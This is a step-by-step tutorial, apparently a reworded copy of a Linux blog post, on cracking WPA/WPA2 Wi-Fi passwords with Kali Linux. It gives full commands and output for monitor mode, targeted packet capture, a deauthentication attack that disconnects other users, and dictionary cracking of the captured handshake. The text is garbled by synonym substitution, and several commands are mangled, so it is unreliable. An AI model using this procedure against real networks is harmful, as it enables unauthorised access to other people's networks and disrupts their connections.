Get Wifi Password by Uploading Handshake File
For anyone who wants to become started on an Ethical Hacking career, i of the topics y'all volition encounter is Networking hacking.
That involves, Keen WIFI passwords (WEP, WPA, WPA2), Deauthentication attacks (disconnecting users on a WIFI network), Man In The Centre (MITM) attacks, bundle-sniffing, and packet-analysis.
This mail service will give y'all a detailed guide on groovy WPA/WPA2 WiFi passwords using Kali Linux.
Important: In this article I'll exist demonstrating how to scissure a password on my WiFi network. Please do non use this method for non-ethical purposes.
Understanding How Networks Operate
Before looking at how to crack WiFi passwords, you need to understand how a network operates. A network usually contains several devices connected using a wired (Ethernet, Cobweb, etc.) or wireless connection (WiFi, Bluetooth, etc.) to share resource. An excellent example of a resource that we connect to networks to access is the Net.
Whether you lot are on a wired or wireless network, one device is always considered a server. For example, if you are on a dwelling house network, the server would exist the router/Access point. To connect to the internet, a Device(A) will send a request to the router, which volition, in turn, fetch what you desire from the Net. Information transmitted betwixt the client and the Access Indicate is known as Packets.
This tutorial will teach you how to capture these packets and employ them to crack WPA and WPA2 passwords.

Managed Mode and Monitor Style?
Every device with admission to the net comes with a fleck known every bit the Network Interface Card (NIC). This scrap is responsible for capturing packets sent by the router to our device.
By default, information technology is set to Managed Mode. That means it can only heed to packets sent straight to our device (packets with our devices' MAC address every bit the destination MAC). To crack a WPA or WPA2 WIFi, nosotros need to capture many of these packets. Therefore, nosotros will set our NIC to Monitor Mode. In Monitor Mode, the menu volition heed to all packets being sent by the router capturing every bit many packets as possible.
Up to this point, I believe you now have the basic knowledge required to become you started with Network hacking. Boot your Kali Linux auto, and we can begin to crevice WiFi passwords.
An Overview of How The Method Works
To give you a brusque and uncomplicated overview and then you know what'south coming up, we will:
- Set up our wireless network adapter in monitor style and so it can mind for packets
- List all available WiFi networks
- Target a single WiFi network from which nosotros'll try to capture Handshake packets – these are packets transmitted betwixt the router and the client computer, when they're trying to establish a connection. Nosotros want to capture these packets, because some of them volition contain the hashed password.
- We won't exist decrypting the hashed password, but it however provides a valuable clue. Next we'll use a large list of popular passwords, and we'll plow each one into a hashed form, and compare them with the WiFi countersign, in it'southward hashed grade, that we got from listening to packets.
- When the hashes friction match, this means that nosotros found the countersign.
Of import Notes
- In our tutorial we'll use a pop list of passwords, called rockyou.txt, that comes with Kali Linux.
- If the password you're trying to crack isn't in the passwords list, also called
wordlist, then nosotros won't be able to crack it. - You can check if the countersign is in the wordlist by running something similar
sudo grep -F 'yourpassword' /usr/share/rockyou.txt. - Keep in mind that /usr/share/rockyou.txt is archived by default, into/usr/share/rockyou.txt.gz, so you'll have to extract it first. To do this you lot tin can run:
cd /usr/share/wordlists && sudo gzip -d rockyou.txt.gz
Step ane. Put Your Card in Monitor Style
On your Kali machine, open the Terminal and execute the control below to list all the continued network devices.
ifconfig
Or
ip a
Related: In case you're also running Kali Linux in a virtual car, here is a tutorial on how to connect wireless adapter to Kali Linux in VirtualBox/VMware – Connecting a Wireless Adapter to a Kali Linux Virtual Auto. It also covers the types of wireless adapters y'all tin can place in monitor mode and that tin can exercise packet injection.
In Kali, the Wireless bill of fare will be listed as something similar wlan0. I'm using Kali Linux in VirtualBox, with a wireless adapter connected.
In my case, the WiFi network is listed as wlan0:
Output from ifconfig
eth0: flags=4163<Upward,Broadcast,RUNNING,MULTICAST> mtu 1500 inet ten.0.two.fifteen netmask 255.255.255.0 broadcast 10.0.two.255 inet6 fe80::a00:27ff:fe2f:7ffe prefixlen 64 scopeid 0x20<link> ether 08:00:27:2f:7f:iron txqueuelen thousand (Ethernet) RX packets 1 bytes 590 (590.0 B) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 16 bytes 1452 (1.iv KiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 lo: flags=73<Upward,LOOPBACK,RUNNING> mtu 65536 inet 127.0.0.1 netmask 255.0.0.0 inet6 ::1 prefixlen 128 scopeid 0x10<host> loop txqueuelen thousand (Local Loopback) RX packets sixteen bytes 880 (880.0 B) RX errors 0 dropped 0 overruns 0 frame 0 TX packets sixteen bytes 880 (880.0 B) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 wlan0: flags=4099<UP,BROADCAST,MULTICAST> mtu 2312 unspec ca-d3-dd-57-cf-30-00-B9-00-00-00-00-00-00-00-00 txqueuelen thou (UNSPEC) RX packets 20790 bytes 0 (0.0 B) RX errors 0 dropped 20790 overruns 0 frame 0 TX packets 0 bytes 0 (0.0 B) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
To put your wireless adapter in monitor mode (a manner where the adapter can capture all kinds of WiFi packets) , we will use a tool known as airmon-ng. Execute the command beneath and supersede wlan0 with the proper noun of your wireless bill of fare.
sudo airmon-ng start wlan0
Output
Found 2 processes that could cause trouble. Kill them using 'airmon-ng check kill' before putting the bill of fare in monitor fashion, they volition interfere by irresolute channels and sometimes putting the interface back in managed mode PID Name 399 NetworkManager 1142 wpa_supplicant PHY Interface Commuter Chipset phy0 wlan0 8188eu TP-Link TL-WN722N v2/v3 [Realtek RTL8188EUS] (mac80211 monitor mode already enabled for [phy0]wlan0 on [phy0]wlan0)
Note: Y'all won't admission the internet with your menu in monitor mode. Information technology volition not even be listed nether the network devices on your Settings app.
If your card keeps reverting to Managed fashion, you volition demand to impale all interfering processes with the command below.
sudo airmon-ng check impale
Output
Killing these processes: PID Proper noun 1142 wpa_supplicant
To check whether your menu was successfully put to monitor mode, execute the control below:
iwconfig
Output
lo no wireless extensions. eth0 no wireless extensions. wlan0 IEEE 802.11b ESSID:"" Nickname:"<[e-mail protected]>" Mode:Monitor Frequency:2.457 GHz Access Point: Non-Associated Sensitivity:0/0 Retry:off RTS thr:off Fragment thr:off Power Management:off Link Quality=0/100 Signal level=-100 dBm Racket level=0 dBm Rx invalid nwid:0 Rx invalid crypt:0 Rx invalid frag:0 Tx excessive retries:0 Invalid misc:0 Missed buoy:0
From the prototype higher up, you tin can see the wlan0 card is gear up to Monitor style. In some cases, the Kali system volition add the suffix "monday" to whatsoever card in Monitor way. For case, wlan0 would exist renamed to wlan0mon. If that's the case for you, that is the proper noun yous volition use anytime yous want to call the WiFi bill of fare.
Stride 2. Examination Your Bill of fare For Parcel Injection
In most wireless attacks, you will need to perform parcel injection (Forging or spoofing packets) and unfortunately, not all Network Cards support packet injection.
To test your card for bundle injection, execute the control beneath and ensure you are near WiFi networks. Call up to replace wlan1 with the proper noun of your wireless bill of fare in monitor style.
sudo aireplay-ng – exam wlan0
Output
twenty:ten:12 Trying broadcast probe requests... 20:x:12 Injection is working! 20:10:fourteen Found 7 APs twenty:10:14 Trying directed probe requests... xx:10:14 73:6F:5F:92:73:DD - channel: i - 'N00bLx Office' twenty:10:14 Ping (min/avg/max): 1.831ms/9.501ms/16.956ms Power: -65.80 xx:10:fourteen 30/thirty: 100%
From the prototype to a higher place, you lot can encounter my card can inject packets into the network. If that's not the case for yous, you can purchase a USB Network bill of fare (WiFi dongle) that supports packet injection.
You can likewise find a list of recommended network cards, along with beginner friendly explanations, in our related tutorial Connecting a Wireless Adapter to a Kali Linux Virtual Machine.
Step three. Packet Sniffing Using Airodump-ng
Now that nosotros accept enabled Monitor manner on our wireless card and even tested information technology for packet injection, nosotros tin now capture packets on our WiFi networks. We will use a tool known as airodump-ng. Execute the command beneath and printing Enter.
sudo airodump-ng <wifi-card-in-monitor-mode>
In my example, I'll run:
sudo airodump-ng wlan0
Output
CH 4 ][ Elapsed: 12 south ][ 2021-08-27 20:16 BSSID PWR Beacons #Data, #/s CH MB ENC Zero AUTH ESSID 17:5A:78:5B:AE:56 -69 44 0 0 ane 65 WPA2 CCMP PSK Mrs. Test WiFi Network 07:E1:B2:8E:0E:82 -50 49 0 0 6 54e. WPA2 TKIP PSK N00bLx Bathroom WiFi 17:93:7E:F0:FF:A8 -51 41 35 5 ane 130 WPA2 CCMP PSK The Neighbour D3:DA:6D:87:61:86 -52 45 0 0 half dozen 54e. WPA TKIP PSK <length: 0> 73:6F:5F:92:73:DD -57 41 0 0 i 130 WPA2 CCMP PSK N00bLx Office 73:E4:D1:03:B1:8D -65 37 0 0 1 130 WPA2 CCMP PSK Mayor's Part 9B:9D:78:DC:92:43 -67 45 0 0 viii 130 WPA2 CCMP PSK Sheshe AB:25:7A:0A:5C:42 -77 33 4 0 8 130 WPA2 CCMP PSK Skynet-4114 AB:AA:DC:x:4D:3F -76 27 0 0 x 130 WPA2 CCMP PSK Mark_cdd5e8 B3:x:82:55:F1:57 -86 21 0 0 eleven 130 WPA2 CCMP PSK Marker-7NfA 2F:78:E6:5B:0F:2B -93 xl one 0 5 540 WPA2 CCMP PSK home network AB:thirty:6D:D1:31:E5 -93 27 0 0 vi 130 WPA2 CCMP PSK Mobile-1615 F3:F1:AE:xviii:A2:46 -93 4 0 0 1 48 WPA2 CCMP PSK MrBot_80 63:8C:27:81:CB:8D -93 2 0 0 eleven 130 WPA2 CCMP PSK UPC2076594 D7:BF:F1:DF:52:23 -93 3 0 0 5 130 WPA2 CCMP PSK Bob EB:48:C0:6D:98:35 -86 24 7 2 3 130 WPA2 CCMP PSK TP-Link_47F0 07:E1:06:1A:32:B1 -89 35 0 0 11 130 WPA2 CCMP PSK Some Netowrk 4F:FB:76:4D:66:EA -93 fourteen 0 0 eleven 130 WPA2 CCMP PSK Mobile-746339 9B:53:21:87:20:38 -93 17 two 0 3 130 WPA2 CCMP PSK LALA124173 E3:88:A3:6E:6B:F5 -93 5 0 0 i 130 WPA2 CCMP PSK HAI-Fh9n CB:9B:94:7E:0A:AE -93 2 0 0 1 130 WPA2 CCMP PSK BATMAN2629688 6B:8B:B1:59:88:0E -93 9 0 0 i 130 WPA2 CCMP PSK Hi BSSID STATION PWR Rate Lost Frames Notes Probes (not associated) 33:C6:35:3F:05:D8 -94 0 - 1 41 10 LALA-4qnS (not associated) 57:B1:C8:C5:37:1B -94 0 - i 0 i 0F:93:59:43:F0:E4 23:1D:97:42:42:F3 -ane 1e- 0 0 3 0F:93:59:43:F0:E4 9B:C5:xl:6E:34:34 -1 1e- 0 0 3 0F:93:59:43:F0:E4 13:17:36:01:1A:D2 -one 1e- 0 0 2 0F:93:59:43:F0:E4 53:85:C5:90:21:D9 -74 1e- 1e viii 12
You will see a screen similar to the 1 in the image above. The plan will continue running unless you close it using Ctrl + C or Ctrl + Z.
Let'southward discuss the information on this screen.
- BSSID: This cavalcade displays the MAC accost of the target network. That is the MAC accost of the router or the Access Point.
- PWR: This is the point strength or the power of the network. The closer the number is to zero, the better signal we will become.
- Beacons: These are frames sent by the Admission point to broadcast its existence
- Data: These are the valuable data packets or frames that will help us in dandy wireless networks
- #/S: This column shows u.s. the number of information packets we accept collected in the last 10 seconds
- CH: This column indicates the channel on which the network is operating.
- MB: That indicates the maximum speed supported by the network.
- ENC: This column indicates the encryption used past the network
- Nothing: Indicates the Aught used on the network
- Auth: This shows the mode of authentication used to connect to the network
- ESSID: This cavalcade indicates the name of the WIFI network
In this step, all we did was random packet sniffing. Nosotros did not target any particular WiFi network or store the sniffed packets.
However, that is useful since information technology gives you detailed information about networks virtually y'all.
In the next pace, we will wait at targeted packet sniffing.
Step 4. Targeted Packet Sniffing
The difference between WPA and WPA2 is that WPA uses TKIP (Temporal Key Integrity Protocol) while the latter is capable of using TKIP and whatever other advanced AES algorithm. Nonetheless, the method that we volition use to crack the password is the aforementioned for both networks.
To crack WPA/WPA2 wifi networks, we will utilise the handshake packets. These are four packets transmitted between the router and the client when establishing a network connection. To capture packets on a specific network, we will employ the syntax beneath.
sudo airodump-ng – bssid <MAC-of-AccessPoint> – aqueduct <aqueduct-number> – write <name-of-file> <card-name>
From the prototype in a higher place, I will exist cracking the password for the network with ESSID "Mrs. Exam WiFi" I will use the command below.
sudo airodump-ng – bssid 17:5A:78:5B:AE:56 – aqueduct one – write mrstestwifiPackets wlan0
Now all you need to do is sit down back and wait for the tool to capture as many Handshake packets as possible.
CH 1 ][ Elapsed: 6 due south ][ 2021-08-27 twenty:twenty BSSID PWR RXQ Beacons #Data, #/s CH MB ENC Zilch AUTH ESSID 17:5A:78:5B:AE:56 -22 93 88 0 0 i 65 WPA2 CCMP PSK Mrs. Test WiFi Network BSSID STATION PWR Rate Lost Frames Notes Probes
Still, in that location is one problem .
Handshake packets are only captured one time – when a device connects to the network. Therefore, to capture as many handshake packets equally possible, we will need to apply an assail to remove users from the network and reconnect. Deauthentication attack. That will help united states capture more handshake packets.
To carry out a deuathentication assail, open a new Terminal, while leaving the electric current i running and trying to capture Handshake packets, and execute the command beneath:
sudo aireplay-ng – deauth 50 -a <BSSID-MAC> <Wireless-Carte du jour>
In my case, I'll run:
sudo aireplay-ng – deauth fifty -a 17:5A:78:5B:AE:56 wlan0
Output
20:32:03 Waiting for beacon frame (BSSID: 17:5A:78:5B:AE:56) on channel 1 NB: this attack is more than effective when targeting a connected wireless customer (-c <customer'south mac>). twenty:32:03 Sending DeAuth (lawmaking 7) to broadcast – BSSID: [17:5A:78:5B:AE:56] twenty:32:03 Sending DeAuth (lawmaking vii) to broadcast – BSSID: [17:5A:78:5B:AE:56] 20:32:04 Sending DeAuth (code seven) to circulate – BSSID: [17:5A:78:5B:AE:56] 20:32:05 Sending DeAuth (code 7) to broadcast – BSSID: [17:5A:78:5B:AE:56] twenty:32:05 Sending DeAuth (code 7) to broadcast – BSSID: [17:5A:78:5B:AE:56] xx:32:06 Sending DeAuth (code vii) to circulate – BSSID: [17:5A:78:5B:AE:56] ...
The command will send 50 deauthentication packets, which are enough to disconnect several clients from the router. Once they reconnect, we will capture their handshake packets. All these packets are stored in the "mrtestwifiPackets" file we specified when performing a targeted sniffing.
Pace 5. Keen WPA/WPA2 Using a Wordlist
When we have captured enough Handshake packets, we can kickoff to crack them using a wordlist.
Execute the ls command on your working directory. You will see several files with the proper noun which you specified to save your sniffed packets. Look for the file with the .cap extension. That is the file we will utilise to crack our WiFi countersign.
The tool that we will utilise is known as aircrack-ng. Use the syntax below:
sudo aircrack-ng <packet-file-proper noun> -west <wordlist_path>
In my instance, I will run:
sudo aircrack-ng mrstestwifiPackets.cap -w /usr/share/wordlists/rockyou.txt
And hither is the successfully croaky WiFi key.

As you can encounter where it says KEY Plant! [ mrpassword].
This process might accept some time, depending on your wordlist and the complication of the key. Some tips you can use to speed upwardly the process are using the GPU, which is much faster, or uploading the captured handshake file to an online groovy site. These sites employ powerful computers which tin can crack passwords fifty-fifty faster. You can also create your wordlist using a Python or Fustigate script or apply the crunch tool.
Conclusion
This tutorial has given you lot a detailed guide on dandy WPA/WPA2 primal against a wordlist. With a big wordlist, you lot tin hands cleft unlike combinational passwords. However, if the fundamental is very circuitous, using a wordlist may non always piece of work. If you encountered whatsoever problems, then feel free to let us know in the comments and we'll get back to you as soon as we tin can.
Source: https://nooblinux.com/crack-wpa-wpa2-wifi-passwords-using-aircrack-ng-kali-linux/